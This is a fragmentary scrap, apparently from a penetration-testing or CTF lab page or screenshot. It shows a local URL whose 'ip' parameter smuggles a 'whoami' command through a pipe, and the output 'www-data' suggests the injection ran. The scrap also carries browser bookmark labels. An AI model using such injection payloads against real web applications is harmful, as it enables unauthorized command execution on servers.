 127.0.0.1/5.php?ip=127.0.0.1|whoami
Start Parrot Wiki Community privacy pentest learn 出行 python ctf jas502n (Jas502n-少宇...
www-data